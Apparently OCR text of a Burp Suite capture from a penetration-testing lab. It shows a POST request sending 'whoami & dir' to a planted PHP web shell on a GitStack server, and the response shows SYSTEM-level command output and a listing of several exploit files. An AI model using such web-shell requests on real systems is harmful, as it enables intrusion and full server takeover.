 Send Cancel < > Target: http://10.200.81.150
Request
Pretty Raw Hex \n
1 POST /web/exploit-dexter9.php HTTP/1.1
2 Host: 10.200.81.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=c53o1j7FQrz1LFIfYw7yLYcHwOdg5qrj; sessionid=
83fb0024eea75a82d90059cdee22b47d
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 18
11 Content-Type: application/x-www-form-urlencoded
12
13 a=whoami+%26+dir
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Feb 2022 23:14:35 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_wsgi/3.3 P
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 1111
6 Connection: close
7 Content-Type: text/html
8
9 "nt authority\system
10 Volume in drive C has no label.
11 Volume Serial Number is C0B9-B671
12
13 Directory of C:\GitStack\gitphp
14
15 16/02/2022 23:08 <DIR>
.
16 16/02/2022 23:08 <DIR>
..
17 08/11/2020 13:28 <DIR>
cache
18 08/11/2020 13:29 <DIR>
config
19 08/11/2020 13:28 <DIR>
css
20 08/11/2020 13:28 <DIR>
doc
21 16/02/2022 16:41 34 exploit-bodook.php
22 16/02/2022 23:08 34 exploit-dexter9.php
23 16/02/2022 22:02 34 exploit-dh4ck.php
24 16/02/2022 23:04 34 exploit.php
25 16/02/2022 14:17 34 exploit_asd174.php
26 08/11/2020 13:28 <DIR>
images
27 08/11/2020 13:28 <DIR>
include
28 16/05/2012 13:20 5,742 index.php
29 08/11/2020 13:28 <DIR>